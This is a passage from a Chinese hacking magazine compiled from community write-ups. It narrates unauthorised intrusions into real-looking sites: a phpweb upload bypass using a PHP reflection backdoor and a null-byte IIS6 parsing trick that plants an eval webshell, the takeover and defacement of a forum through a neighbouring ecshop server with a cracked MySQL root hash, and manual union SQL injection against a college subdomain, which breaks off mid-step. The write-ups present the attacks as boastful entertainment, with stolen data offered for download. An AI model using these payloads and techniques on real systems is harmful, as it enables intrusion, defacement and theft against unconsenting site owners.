

图 1-4-31



图 1-4-32

由图1-4-31和图1-4-32可知爆出的用户名和密码分别为（图1-4-33）：



图 1-4-33

解出MD5后，直接登陆后台，如图1-4-34所示：



图 1-4-34

进入后台后，应该没啥说的了，都是那老套路，直接找到编辑器，打开图片上传，如图1-4-35所示：



图 1-4-35

同样，打开Burp suite，开启本地代理，点击“浏览”在本地寻找一个PHP图片木马（后缀必须是jpg、gif等图片后缀），我的木马代码为：

<?php $func = new ReflectionFunction($_GET[m]); echo $func->invokeArgs(array($_GET[c],$_GET[id]));?>

这里使用了PHP回调函数作为后门，接着点击“确定”开始截取数据包，如图1-4-36所示:



图 1-4-36

在POST数据包中我们看到了attachPath为重命名后的图片文件，这说明程序是在客户端将我们的图片马做了重命名设置，那就好办了，直接修改这个名字再提交就行了，可能大家会想这接把jpg后缀改为php来提交，我试过了，程序在客户端重命名后会在服务器端作文件验证，所以是无法通过的，如图1-4-37和图1-4-38所示：



图 1-4-37



图 1-4-38

WEB服务器是IIS6.0的，我们尝试解析漏洞再上传，后缀改为php;.jpg，如图1-4-39所示：



图 1-4-39

Forward后会返回上传成功后文件地址，如图1-4-40所示：



图 1-4-40

访问之，查看情况，如图1-4-41所示：



图 1-4-41

被D盾拦截，返回上传的地方抓包，抓到数据包后，修改重命名文件为hack.php;.jpg，但是要在hack.php后面输入%00，再选中%00按Ctrl+Shift+u来进行urldecode，如图1-4-42所示：



图 1-4-42

发送数据包，回显如图1-4-43所示：



图 1-4-43

直接访问：

http://www.xxxx.com/page/pics/20140813/hack.php?m=file_put_contents&c=../../../test11.php&id=<?@eval($_POST[c]);?>

成功访问，在网站根目录下生成PHP一句话木马test11.php，密码为c，如图1-4-44所示:



图 1-4-44

用菜刀连接一句话木马，如图1-4-45所示：



图 1-4-45

浏览服务器的时候发现是安全模式下的星外，也没多少兴趣去提权服务器了，对网站渗透就到这里吧。在本机对服务器的所有网站进行了大体的扫描，CMS识别，发现大多数PHP网站程序都为老版的phpweb，漏洞问题都是一样的，如图1-4-46所示：



图 1-4-46

（全文完）责任编辑：静默

## 第5节 Freebuf一周海外安全事件回顾文章引发的血案

作者：Mayter

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

今天无聊，随便打开www.freebuf.com看看。其实没什么好看的，但是突然一个网址映入眼帘。上周另一件有趣的新闻来自Akamai。Akamai发布预警，称一伙儿来自亚洲的疯子正在利用电冰箱发起网络攻击。（原标题：Desperate VXers enslave FREEZERS in DDoS bot，

http://www.theregister.co.uk/2014/09/25/desperate_vxers_enslave_freezers_in_ddos_bot/

）（小编注：原文中作者没有贴出此处链接，这里是小编给出的）据Akamai分析，Spike工具包非常先进，这种先进主要体现在工具的设计和应用上。和其他绝大多数僵尸工具不同，Spike僵尸可以是基于Windows和Linux系统的计算机、手机（ARM）以及各种联网的家用电器，如冰箱、洗衣机等等，特别包括当下如日中天的Raspberry PI卡片机。虽然目前版本的Spike工具攻击方式比较简单，主要是DDoS攻击（SYN, UDP, DNS查询, 和HTTP GET洪水等），但是丝毫不能掩盖这款工具先进的设计理念。这是一个非常有趣的发现。安全娱乐圈一直在意淫黑客利用物联网（IoT）发起这样那样的攻击，Akamai的此番发现更是提供了实例。其背后更有意思的是，这个用“电冰箱砸死你”的工具竟然来自天朝黑客的发明创造。

图 1-5-1



看到没（图1-5-1）。ttp://bbs.weike77.com/。我想既然榜上有名就搞掉吧，反正无聊。打开这个站随便看了下dz3.2，没0day啊。直接旁站吧，如图1-5-2：



图 1-5-2

没啥用处，直接c段好了（图1-5-3）



图 1-5-3

还不少站啊。直接导出丢到椰树里面。扫到一个ecshop的站，解密登入后台拿shell（网上大量教程，不多提）。OK，如图1-5-4：



图 1-5-4

一看是freehost，就想坏了。现在星外普遍的权限死，那是相当的不好提权啊。

一般ecshop没有root权限特别少，所以直接略过。先上传个aspx看看吧，如图1-5-5：



图 1-5-5

看到这个页面觉得有希望啊。最起码找到个执行目录就OK了。先用注册表找到远程3389的端口：

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp

然后也是各种搞

C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\

可以上传但是执行不了命令啊。突然看到这个如图1-5-6：



图 1-5-6

一看4个盘，我笑了。运气真好！你懂的。各种上传cmd都不行。都拒绝执行。我好蛋疼啊，翻到这个目录的时候，如图1-5-8：



图 1-5-8

我感觉有戏啊直接找到user.myd下载到桌面打开。找到root加密文件，然后解密了。然后运气更好的是解开了！



图 1-5-9

接下来毫无悬念，进入服务器（图1-5-9）。然后下载netfuke准备劫持目标机器。



图 1-5-10

如图1-5-10，感觉不太对劲啊，怎么可能获取不了网卡信息呢。然后打开cmd输入ipconfig，我真的笑了。



图 1-5-11

如图1-5-11，居然是多网卡。还有目标ip。大家应该都知道，多网卡的就是里面多个ip多个网卡。既然在里面了。肯定目标站也在服务器了。但是找了下貌似网站目录多的要命。

没关系，上传iis.vbs和script。直接全部列出来，如图1-5-12：



图 1-5-12

搜索网站域名。你懂的。然后找到网站绝对路径。黑客站不多说，直接挂主页鸟（图1-5-13）。



图 1-5-13

哈哈！撤鸟……数据在我博客。嘿嘿，要的去下载吧。http://blog.javahk.com(打广告，顺便增加点流量)菜鸟文章。看不惯的请拍砖。

（全文完）责任编辑：静默

## 第6节 菜鸟渗透某学院

作者：lingxi

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

在目标站上面逛了下，都是静态页面，没有找到注入点。

扫了下目录，没有扫到后台，但是扫到了fck编辑器的一个上传。

遗憾的是不能利用，如图1-6-1：



图 1-6-1

然后百度了下后台，无果。然后再去网站上逛。点了一个连接跳到了一个分站。

找到了一个分站的注入点：

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135



图 1-6-2

但是sqlmap没跑出数据来。没办法，手工试试吧！order+by+得到字段数 21，如图1-6-3：

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21

